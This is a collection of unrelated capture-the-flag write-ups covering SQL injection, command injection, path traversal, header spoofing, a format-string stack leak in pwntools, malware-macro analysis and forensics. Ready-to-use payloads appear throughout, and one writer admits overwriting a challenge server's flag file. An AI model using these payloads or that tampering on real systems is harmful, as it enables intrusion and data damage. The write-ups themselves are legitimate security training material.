A website url was given. There was a login page which was vulnerable to SQLI. Just logged in with common SQLI payload: `' OR 1=1 --`
After Logging in, There was a ping service. Suspected Command Injection and tried few payloads. Got flag using this payload: `127.0.0.1 | cat /flag.txt`
After submitting the flag, I tried to see if solvers can modify the flag: `127.0.0.1 | echo 'lol' > /flag.txt`It did worked but I forgot what the flag was initially, so couldn't undo it. So changed it to this and contacted organizers:
 |
Big and strange .json file with something that looked like a programming language grammar. My first thought was to write your own parser and try to make some sense out of it, but this challenge was only 200pts so there should have been an easier solution. I started to wonder and then it hit me.., - the description of the challenge was "it's just a...", and fleshwound is a synonym of a scratch.
Personally, I've never used scratch before, but after quick googling, it turned out that if you change JSON file name to project.json, pack it with zip and rename it to project.sb3 - you can upload it to scratch https://scratch.mit.edu/projects/editor/
After uploading it was very messy and I've never used scratch before so it took a lot of time before I even started to understand what I'm doing.
In the end solution turned out to be quite simple and it was to only change one broadcast from "distract_me" to "finish", and flag was animated for us in the right-upper corner |
# Wireshark doo dooo do doo...
Category: Forensics AUTHOR: DYLAN
**Disclaimer! I do not own the challenge files!**
## Description```Can you find the flag? shark1.pcapng.```
## Wireshark
Since we received a `.pcap` file, I opened it up in wireshark. Lets have a look:

I can see some `http` traffic. And since my tactic for wireshark in CTFs is to start with this filter:

Or even better, with this filer:

```http.response.code == 200```This plays perfectly in my hands. Now just to find a good packet stream.

Damn! It's all kerberos encrypted traffic.. or is it? Scroll all the way down (with the `200 OK` filter on):

Great! Finally something normal! Now just do the following:

And this pops out:```GET / HTTP/1.1Host: 18.222.37.134Connection: keep-aliveCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9
HTTP/1.1 200 OKDate: Mon, 10 Aug 2020 01:51:45 GMTServer: Apache/2.4.29 (Ubuntu)Last-Modified: Fri, 07 Aug 2020 00:45:02 GMTETag: "2f-5ac3eea4fcf01"Accept-Ranges: bytesContent-Length: 47Keep-Alive: timeout=5, max=100Connection: Keep-AliveContent-Type: text/html
Gur synt vf cvpbPGS{c33xno00_1_f33_h_qrnqorrs}```And since this is a CTF, how about we just assume this to be ROT13 encoded? An online decoder is enough, like [this one](https://www.boxentriq.com/code-breaking/rot13):

Huzzah! |
1. `http://34.72.118.158:6284/fun.php?string=%60ls+..%60`2. `http://34.72.118.158:6284/fun.php?string=%60pwd%60`3. `http://34.72.118.158:6284/fun1.php?file=../flag.txt`4. Profit! |
Stage 1 was a hidden file with reversed file inside:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage1.PNG
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage1_flag.PNG
Stage 2 was a system file with flag hex encoded
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage2.PNG
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage2_flag.PNG
Stage 3 I suppose the powershell script was intended to add the flag as an Alternate Data Stream, but honestly after simply unpacking the archive with 7zip I got the file as unnamed file. Flag was base64 and hex encoded:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage3.PNG
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage3_flag.PNG
Stage 4 was an executable file with javascript added to the end. Javascript was URL encoded and contained morse code encoded flag:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage4.PNG
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage4_flag.PNG
Stage 5 was a base64 encoded flag inside jpeg file:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage5.PNG
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/inception/writeup/stage5_flag.PNG |
Third flag and the first in IceID document was also fairly simple. In fact it was also in macro only ROT-13 encoded. If we guessed the ROT-13 part we could just use olevba + cyberchef for this. I was honestly expecting some a little bit harder ofuscation, and I also wanted to find a second flag as well (there should be 2 flags in this document), I opted to run and debug macro. From my experience always it's easier to let malware run and deobfuscate/decypt itself insted of staticly analysing it. Because macro was heavily castrated it initially didn't want to runmacro
But few tweaks later I managed to run it and correctly decrypt the flag |
# Thunderbolt
## Description
[Challenge](chall)
`nc crypto.2021.chall.actf.co 21603`
## Solution
First of all let's try to connect to this service
```console$ nc crypto.2021.chall.actf.co 21603Enter a string to encrypt: Ac807cf076dddbc53cf17b5f26f87b879d219441b0ddf689789910fc8e130cf326279ecb3a850583fbc4b0cda4727bf5e3aa8a69d26d98b57```
So, the service take an input and return to us an encrypted text, let's try to give bigger input and see if something happen
```console$ nc crypto.2021.chall.actf.co 21603Enter a string to encrypt: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAeb81340cc4ca477d21eb4dc81d077f2621589f2aa2f6d884d2d29f689c40f9d2bd40cdd2f53fd202052b627d46cab2f855a1d2c2496780574e19533e2eca8ab53b54338cebe0d2c83a372d46ab05d9ecf4f32682500c32a551dc5cc40e39c6aacc66f9064c4190c04fbb5b68190408ad608b4978a5539cc481652263a734af77bb6b82a889f4ebbad312b04fd68fd1e880754b779d563df4738c7dc4ad17f9a54b37b782555770d35fbfaa628631c43c7d```
The output is increased, but there is no repetition, but we can try to make some other attempts
If we use `10 ** 4` A, we found something interesting...at the end of the encrypted data there are a lot of `41` (A in hex), and after that there is an hex encoded text
```616374667b77617463715f7468655f656467655f63617365805f3331623265623734343065363939f26365336633653562626431383447actf{watcq_the_edge_case._31b2eb7440e699òce3f3e5bbd184G```
Seems a lot like a corrupted flag, maybe we can try to send more character, `10 ** 6` seems enough
```616374667b77617463685f7468655f656467655f63617365735f333162326562373434306536393932633333663365356262643138347dactf{watch_the_edge_cases_31b2eb7440e6992c33f3e5bbd184}```
#### **FLAG >>** `actf{watch_the_edge_cases_31b2eb7440e6992c33f3e5bbd184}` |
Idea was to make DNS requests agains custom DNS server and each request get 3 CNAME recored as a result, after some time we stumble at random_txt_record that has a flag as a TXT record:
https://github.com/lasq88/CTF/blob/main/ritsec2021/misc/answer/dig.PNG
Simple script resolving this challenge in answer.py:
```pythonimport dns.resolver
def main(): my_resolver = dns.resolver.Resolver() my_resolver.nameservers = ['34.69.61.54'] domains = ['answers.ritsec.club'] query = 'CNAME' answer = "answers.ritsec.club" while (True): try: answers = [] for d in domains: while (True): old = answer answer = str(my_resolver.resolve(d, query)[0])[:-1] if answer == old: break else: if answer not in answers: answers.append(answer) try: print("try_txt {}",d) answer_txt = str(my_resolver.resolve(d, 'TXT')[0])[:-1] print(answer_txt) return except: continue domains = answers except: break
if __name__ == "__main__": main()``` |
This challenge was a good way to highlight how interaction between several different components can go wrong.It is a simple challenge in which the server will only give you the flag if your IP is "1.3.3.7". Or is it so?
In this challenge the server source code is provided:
```pythonfrom flask import Flask, Response, requestimport osfrom typing import List
FLAG: str = os.environ.get("FLAG") or "flag{fake_flag}"with open(__file__, "r") as f: SOURCE: str = f.read()
app: Flask = Flask(__name__)
def text_response(body: str, status: int = 200, **kwargs) -> Response: return Response(body, mimetype="text/plain", status=status, **kwargs)
@app.route("/source")def send_source() -> Response: return text_response(SOURCE)
@app.route("/")def main_page() -> Response: if "X-Forwarded-For" in request.headers: # https://stackoverflow.com/q/18264304/ # Some people say first ip in list, some people say last # I don't know who to believe # So just believe both ips: List[str] = request.headers["X-Forwarded-For"].split(", ") print(ips) if not ips: return text_response("How is it even possible to have 0 IPs???", 400) if ips[0] != ips[-1]: return text_response( "First and last IPs disagree so I'm just going to not serve this request.", 400, ) ip: str = ips[0] print('a', ip) if ip != "1.3.3.7": return text_response("I don't trust you >:(", 401) return text_response("Hello 1337 haxx0r, here's the flag! " + FLAG) else: return text_response("Please run the server through a proxy.", 400)```
So, the key piece here is the `X-Forwarded-For` header.
After reading [this blogpost](https://jetmind.github.io/2016/03/31/heroku-forwarded.html) the answer was obvious: Just send the X-Forwarded-For header twice!Our IP/proxy IP will be "sandwiched" between the two `1.3.3.7` values and the checks will be successful:```$ curl -H'X-Forwarded-For: 1.3.3.7' -H'X-Forwarded-For:, 1.3.3.7' https://actf-spoofy.herokuapp.com/Hello 1337 haxx0r, here's the flag! actf{spoofing_is_quite_spiffy}``` |
Implement hash mechanism according to specs, run it against rockyou.txt dictionary:
```pythonimport sys
def hash(hi,x): out_arr = hi.copy() for xi in x: in_arr = out_arr.copy() for r in range(13): in_arr = out_arr.copy() out_arr[0xA - 10] = ((((((((in_arr[0xC - 10] ^ in_arr[0xE - 10]) & in_arr[0xF - 10]) + in_arr[0xB - 10]) % 256) + (in_arr[0xD - 10] << 2) % 256) + xi) % 256) + r) % 256 out_arr[0xB - 10] = in_arr[0] out_arr[0xC - 10] = in_arr[0xD - 10] << 2 out_arr[0xD - 10] = in_arr[0xB - 10] >> 5 out_arr[0xE - 10] = (in_arr[0xA - 10] + in_arr[0xF - 10]) % 256 out_arr[0xF - 10] = in_arr[0xD - 10] return ''.join(["{0:0{1}x}".format(i,2) for i in out_arr])
def main(argv): f = open(argv[0],"r") lines = f.readlines() for word in lines: seed = list(map(ord,"RITSEC")) cleartext = list(map(ord,word))[:-1] out = hash(seed,cleartext) if out == "435818055906": print(''.join([chr(i) for i in cleartext])) return
if __name__ == "__main__": main(sys.argv[1:])``` |
# What an Enigma ?
## FLAG:`RS{WTCHIMTTIONGAMEISWRTH}`### SolutionVery simple challenge that recalls the "[Enigma machine](https://en.wikipedia.org/wiki/Enigma_machine)" built during World War II.
Using the [dcode](https://www.dcode.fr/enigma-machine-cipher) application you have the clear solution to which you will only need to add the curly brackets.
|
If you looked at the past revisions of the provided repo, you could see some revisions done by challenge author knif3.
`git log`
If you start to list the changes made in them with `git show` you will realize that every commit added one sign of the flag to the file "flag.txt" and removed the previous one:
https://github.com/lasq88/CTF/blob/main/ritsec2021/misc/revision/writeup/flag.PNG
A simple bash script allowed us to fetch all the commit changes:
```bashfor i in 2a769ddc9f4bfdfcdce753068497ca251996f7db 2092ddb909befa6ceee7449e4ce9433ba8bc8d57 331c43d1166915dd6e10994d531de9f3d986d616 f23c83288b5f594a595aef47a7c5cb37213f31dd 764794b7567ee2b468eedba22d3bc2eed9795f52 577232034921096b3fe59d9826fbb42a31ba3f96 3abc63e80c3cb5fdb8d0d422b2013724ee675417 8aeb0759342ffafc84a812c0699e9ea8caa3fd36 fca179e4bc0b1621365278cb9562dd65c4df191c 48297e0c0b6c3d739944cc5cda73245e767ee4c7 6f621dba0a3c2cafc863f0acfbb291cac8cb26fa 50f69d69ece32e4217baf9d5581bbb53d313ddbb 9fe2c0ed9d9be950e1fe6a74d0b51039053d2b5a f108cdb5227a24fa75d9774fb572fd9f30996950 432c9eeaed907425ea7e0469c50fbe2ca298d243 d8ddbff68296aa033dea7635924c02b296e00e94 58e54d74610cce1c6c777e305bad39ace9d1b6c8 2a712b002849b5ee44c2a139f5f99df049327f87 6fcc88671072e484ae06ecae35d639e00c6a3c86 2e1c2e0cd405c5d3a3302b165705808d86e4966a a4ee01c27519aa2c160c167eb2ff569aa31582cf c410e16cbba03b29495a2f2d6b10081c701e628c 1b07dd891d41e082cfa28ebe48345d7970dfa3f8 82b7ac89d4ac53045fdd21d6ede02d4d6fc4cdab a2e1f5ba01aaa238d137e62270fb7f8ddf06e10a eae1814581c32f536abd349d7d2deed2965caa04 9d6d71417e4ef9241e72ce3f796df0242ebb71a8 184914866cb2536d7d3d22ef1e1a521df8e22086 53e3f77a3e21abe8ee7eca6d5bd69caf281b72d1 ebd4f62b0295d5e17af0cab3ad630028e4d13133 ee3d68b9b6e5330c67ad1b3dd93275258b849c0a 60f4e46c34647c9529da9e9e518b58b719adbe1b 8e8ce11ebb15f92f9de3aaacf87874bc4288447e 0f40e6ec4446279a8334f0f312f5ade439bf7f20 496362794582e85dd7b1db0cad5f20970f39e1fa 4a2893a847f5cf69aafd4f64379013635663156b b1a0dcb3a818e952c58f2758b5cd5896945826b2 68733d819366b78225df3525017876319b96b1a5;do git show $i >> ../changes.txt;done```
And then it's a matter of simply putting a flag together with your favorite method (I simply used a regex search in sublime) |
# Revision
## FLAG:`RS{I_h0p3_y0u_scr1pted_th0s3_git_c0ms}`### SolutionFirst you need to clone the repository through the command:```git clone http://git.ritsec.club:7000/Revision.git```
So by running the command ```git rev-list --objects --all | grep "flag.txt"```inside the directory that identifies the local copy of the repository, you can see the presence of 22 files: After saving the result, obtained from the previous command in a file, with the following python script
```import subprocess
flag = ""
with open("output.txt", "r") as f: while "RS{" not in flag: subprocess_return = subprocess.run(["git", "cat-file", "-p", f.readline().split(" ")[0]], stdout=subprocess.PIPE).stdout.decode().strip() flag = subprocess_return + flag
print("[+] FLAG: " + flag)```i recovered the values corresponding to each object but, what you notice, is that the flag does not make much sense, in fact it turned out to be ``RS{Iyur1pedh3git_c0ms}``.
So I thought I'd see how many commits were referenced to the *flag.txt* file through the command: ``git log --abbrev-commit --pretty=oneline --all --full-history -- flag.txt`` and it emerged that the commits were 38.
From this i found two important information:
1. the flag contains 38 characters;2. there are repeated characters that, with the previous command, were not shown.
At this point the game is done as i can identify the character through the commit and i have all the commits that refer to *flag.txt*.
After saving the result of the previous command in a file, i reprocessed the script in the following way and i recovered the correct flag.```import subprocess
flag = ""
f = open("all_chars_flag.txt", "r")for line in f: commit = line.split()[0] arg1 = f"git ls-tree {commit} | grep \"flag.txt\"" subprocess_return = subprocess.run(arg1, shell=True, stdout=subprocess.PIPE).stdout.decode().strip().split()[2] arg2 = f"git cat-file -p {subprocess_return}" subprocess_return2 = subprocess.run(arg2, shell=True, stdout=subprocess.PIPE).stdout.decode().strip() flag = subprocess_return2 + flagprint(f"[+] FLAG: {flag}")f.close()``` |
There were connections to the port 2323 in the pcap, in them were login attempts like this:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/birdthief/writeup/pcap.PNG
One of them contained a flag encoded in base32 |
This was a simple "leak the flag from the stack" challenge, and for this one the "gadget" would be a format string vulnerability. I struggled for a bit despite quickly getting the right idea since %x and %d were not working (I was getting parts of the flag but it felt like the values were all being cut off). I even tried %ld and %lld but since we had a 5 character limit this did not work as expected.
Thankfully after remembering about and switching to %p it was smooth sailing.
Provided source code:```c#include <stdio.h>#include <stdlib.h>#include <string.h>
typedef struct Secrets { char secret1[50]; char password[50]; char birthday[50]; char ssn[50]; char flag[128];} Secrets;
int vuln(){ char name[7]; Secrets boshsecrets = { .secret1 = "CTFs are fun!", .password= "password123", .birthday = "1/1/1970", .ssn = "123-456-7890", };
FILE *f = fopen("flag.txt","r"); if (!f) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); } fgets(&(boshsecrets.flag), 128, f);
puts("Name: ");
fgets(name, 6, stdin);
printf("Welcome, "); printf(name); printf("\n");
return 0;}
int main(){ setbuf(stdout, NULL); setbuf(stderr, NULL);
vuln();
return 0;}```
My exploit code:```pythonfrom pwn import *
context.terminal = ['gnome-terminal', '--', 'bash', '-c']context.binary = elf = ELF('./stickystacks')
def conn(): if args.REMOTE: return remote("shell.actf.co", 21820) else: return process()
def send_and_get_data(inp): r = conn() r.recvline() # payload = b'%35$d' payload = inp r.sendline(payload) r.recvuntil(b'Welcome, ') val = r.recvline().strip() r.close() return val
idk = []
go = context.quietfunc(send_and_get_data)
for i in range(33, 43): payload = f"%{i}$p"
data = go(payload) # For %d # data = struct.pack('!l', int(data)) print(data, payload) # if data != '(nil)': # data = bytes.fromhex(data[2:].decode())[::-1] # print('yay!', data) idk.append(data)
print(idk)```
A helper script to convert hex values to the flag:```pythondata = [ '6c65777b66746361', '61625f6d27695f6c', '6c625f6e695f6b63', '5f7365795f6b6361', '6b6361625f6d2769', '5f6568745f6e695f', '65625f6b63617473', '3439323135623963', '3438363737646165', '0a7d333935663161']
s = ''
for d in data: s += bytes.fromhex(d)[::-1].decode()
print(s)```
Flag: `actf{well_i'm_back_in_black_yes_i'm_back_in_the_stack_bec9b51294ead77684a1f593}`
|
Fixed challenge in fact had a little bit more data hidden in a previously discovered UserForm textfield. This time it was an encoded ROT-13 encrypted HTML document that got decrypted by the macro code, dropped to disk, and ran by copied mshta.exe (at least in the original, malicious version of this document). We could decode this HTML ourselves or just let malware drop it to the disc for us with a slight modification:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/click_all_the_things/writeup/iced/iceid_fixed_file.PNG
Decoded HTML document contained a hex-encoded javascript code that was later decoded and ran by other javascript.
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/click_all_the_things/writeup/iced/iceid_fixed_html.PNG
It also passed as a parameter to this code a following string: `261636e23757f6963696c616d6f2472756078756e2d7e603124704365357662603b7345435459425f2f2a307878786` in fact if we reversed it and decoded it gave us a flag. But if we didn't want to guess encoding mechanism (it could be xored on obfuscated in any other way) we can always relate on the malware to do the job for us. Unfortunately, the javascript seemed to be also "castrated" a little bit by the challenge authors but with few modifications, we could make it run and output the flag for us:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/click_all_the_things/writeup/iced/iceid_fixed_js.PNG
And after running this file with cscript.exe the final result was:
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/click_all_the_things/writeup/iced/iceid_fixed_flag.PNG |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#music-signs)
### Music Signs> Geno occasionally keeps up with his ex’s music interests. What do they say about her personality?>> Author: Brendy
From the previous Intel category challenges, we know that there is a Twitter page for Claire Eng which has the url of https://twitter.com/eng_claire.
In the Twitter page's bio, is [a link to a Spotify account for Claire Eng](https://t.co/en0Upor4Uc?amp=1).
Navigating to this link, and then _when logged into Spotify_, you can see one single public playlist, titled "RS".
After staring at this page for too long, I realized that the names of the songs spell out SAGITTARIUS (get it, Music _Signs_, Astrology Signs, ugh)...

Flag is `RS{SAGITTARIUS}`. |
To be honest I had completely no idea what I was doing in this challenge. It was mostly google the error message + try solutions from stack overflow (so basically your day-to-day programming job ;D ). And it was also 30 minutes before the end of the CTF so I didn't have time to extend my git knowledge.
In the end, this is the stream of commands that looked to work for me: 1. Init a new repository 2. Try to fetch external repo (error) 3. git repack 4. set pack window to 0 5. fetch external repo again (success) 6. try to cat external object (error) 7. try to fetch error object (error) 8. git repack 9. try to fetch the error branch object again (success) 10. profit!
https://github.com/lasq88/CTF/blob/main/ritsec2021/misc/corruption/writeup/commands.PNG
If you are wondering how I knew the hash of the external object it's because I had the verbose commands turned on when I did this exercise (another good stack overflow tip):
https://github.com/lasq88/CTF/blob/main/ritsec2021/misc/corruption/writeup/fetch_verbose.PNG |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#inception-ctf-dream-1)
### Inception CTF: Dream 1> The purpose of this CTF challenge is to identify common methods of hiding malicious files and code. In most cases adversaries will attempt to evade defenses in many cases by masquerading, hiding files, and more. There are five directories like the five levels in the movie Inception, Reality -> Van Chase -> The Hotel -> Snow Fortress -> Limbo. You will find one flag in each of the levels, that flag will also be the password to extract the next directory. Requirements: • You must have 7zip installed • Drop the InceptionCTF.7z on the Desktop as “InceptionCTF” • Use the option “Extract to "<name of directory>\” for the CTF to function properly Missing either of the above may result in complications which may cause issues when attempting to find flags.>> NOTE: These challenges have a flag format of RITSEC{}>> Dream 1: We have to get to their subconscious first, look for a hidden text file within the directory “Reality” this flag will unlock the next directory.
Oh boy, here we go. We are given a 7z file, `InceptionCTFRITSEC.7z`.
Extracting the given folder, we get another archive:
```bash7z x InceptionCTFRITSEC.7z7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,32 CPUs AMD Ryzen 9 3950X 16-Core Processor (870F10),ASM,AES-NI)
Scanning the drive for archives:1 file, 160289 bytes (157 KiB)
Extracting archive: InceptionCTFRITSEC.7z--Path = InceptionCTFRITSEC.7zType = 7zPhysical Size = 160289Headers Size = 130Method = LZMA2:192kSolid = -Blocks = 1
Everything is Ok
Size: 160149Compressed: 160289
ls# created Reality.7z```
Extracting `Reality.7z`, we find another archive (for the next level), and a text file:
```bash7z x Reality.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,32 CPUs AMD Ryzen 9 3950X 16-Core Processor (870F10),ASM,AES-NI)
Scanning the drive for archives:1 file, 160149 bytes (157 KiB)
Extracting archive: Reality.7z--Path = Reality.7zType = 7zPhysical Size = 160149Headers Size = 196Method = LZMA2:192kSolid = +Blocks = 1
Everything is Ok
Files: 2Size: 159943Compressed: 160149```
The text file is `Subconscious.txt`:
```bashcat Subconscious.txtWait a minute, whose subconscious are we going into, exactly? {dnalmaerD}CESTIR```
Which is easily reversed for the lazy using Python:
```pythonpython -c 'print("{dnalmaerD}CESTIR"[::-1])'RITSEC}Dreamland{```
Flag is `RITSEC{Dreamland}` |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#birdthief-fysa)
We're given no description, but an attachment file, which is a PDF.
In the PDF, there is some pages, of which the following seems to be the most important:

After trying to copy+paste the contents, thinking maybe the text was just in there but covered by the "redaction", I saw that it still did not copy the flag.
This make me thing that the flag was probably a picture underneath the redaction instead.
Using `foremost`, I carved all the files out of the PDF:
```foremost BIRDTHIEF_FYSA.pdf```
And in the resulting `output/` directory, we see about two dozen JPEGs. Of which, one is for our flag:

Flag is `RS{Make_sure_t0_read_the_briefing}`. |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#apt-interference)
### APT Interference> Geno’s ex is speculated to be involved in his disappearance. Try to find some incriminating information on her social media. What nation-state is she working with? (Wrap the answer in RS{})
From the previous challenges, we know that Geno's ex is [Claire Eng](https://twitter.com/eng_claire). In their twitter page, which can be discovered by looking at Geno's most recent tweet's comments, we see a blochain address in the bio:
* `13yTaS2QsQi5Gy9M6cezHmyQtWhj4zW5aY`
Googling for exact matches on the wallet, i.e `"13yTaS2QsQi5Gy9M6cezHmyQtWhj4zW5aY"`, we get one page result:
* https://www.blockchain.com/btc/address/1FsXnPtqRtWs89YtDhFdoZpyt2LUWJDfW1
We can see that the wallet mentioned in Claire's twitter bio recieved some value from this wallet.
Googling for exact matches on this new wallet, i.e `"1FsXnPtqRtWs89YtDhFdoZpyt2LUWJDfW1"`, we see the following results:

... of which, the third link looks like what we want! Searching for "Ackaria Ministry of Finance", we find a oage then mentions "An official website of the Government of Ackaria - the world's first crypto-centric country!".
As such, I tried to submit the flag after this and succeeded.
Flag is `RS{Ackaria}`. |
# VolgaCTF 2021 - Streams
**Warning:** I'm new to the world of CTF, this is my first writeup. So sorry in advance if this writeup is messy, I'm still learning how to do it properly :)
**Challenge description:**
``` We really really need one of the files that were captured in these two .pcapng. It contains a string that starts with "VolgaCTF". Is there any chance you could find it? ```
This challenge provides us two pcap files: stream.pcap and stream2.pcap...but what exactly are pcap files? --> [FileCTF.zip](https://github.com/LukeGix/CTF-Writeups/files/6226861/FileCTF.zip) (A zip file containing the two files provided by the challenge)
PCAP files are Packet CAPtured files from Wireshark (a tool for network traffic analysis and more, link to the official website --> https://www.wireshark.org/)
Looking to the first file, stream.pcap, we can see that there are a lot of packets. In particular we can see that there are some types of packets called "FTP-DATA".The first thing I thought is that some sort of files were loaded/downloaded from a server via FTP (stands for File Transfer Protocol).

By clicking on one of those packets, we can see in the info column that there is this request to store a file called "root.rar", so my intuition was correct. At first, I didn't know what to do, so I started researching on the Internet, when I stumbled across this site --> https://shankaraman.wordpress.com/2013/06/06/reconstructing-files-from-wireshark-packets/ that gave me some inputs.
## Step 1: Extract RAR file from stream.pcapng
In this article is explained very well how to extract the actual rar from this pcapng file; I will summerize it here, but I suggest you reading it:

1. In order to see the start of the rar file, we need to know that every rar archive have an **_header_** which, in this case, is only a sequence hex values: `52 61 72 21 1A 07 00`2. Unfortunately, with CTRL + F I wasn't able to search for that sequence of hex values in the packets, but I saw the first packet of FTP-DATA type and in the detailed info window at the bottom of the screen, the hex values of the header, which can be transformed in the ascii string: Rar!....
